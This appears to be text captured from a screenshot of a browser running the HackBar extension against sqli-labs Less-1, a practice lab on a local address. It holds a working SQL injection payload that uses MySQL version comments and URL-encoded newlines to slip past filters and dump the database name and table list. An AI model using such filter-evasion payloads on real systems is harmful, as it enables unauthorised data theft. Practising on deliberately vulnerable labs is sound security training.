 不安全 | 192.168.178.1/sqli/Less-1/?id=-1%27%20like%20"[%23]"%20/*!10440union%0aselect*/%201,database(/*!10440%0a*/),group_concat(table_name)%...
ON
应用 乌云漏洞库 md5在线解密破解,... TideFinger 潮汐指... Hacking8 安全文... 在线BASE64编码解... 首页 | 离别歌 PeiQi-POC-WiKi ·... Exploit Database... Vulhub - Docker-...
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
SplitUrl
Execute
http://192.168.178.1/sqli/Less-1/
?id=-1' like "[%23]" /*!10440union%0aselect*/ 1,database(/*!10440%0a*/),group_concat(table_name) from/*%23*/information_schema.tables where table_schema=database(/*!10440%0a*/)--+
Post data Referer User Agent Cookies Clear ALL